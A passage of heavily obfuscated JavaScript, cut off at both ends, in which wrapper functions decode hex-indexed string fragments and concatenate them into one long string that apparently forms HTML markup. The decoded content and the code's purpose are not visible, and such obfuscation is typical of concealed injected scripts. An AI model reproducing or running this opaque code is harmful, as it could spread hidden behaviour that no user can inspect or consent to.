_0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x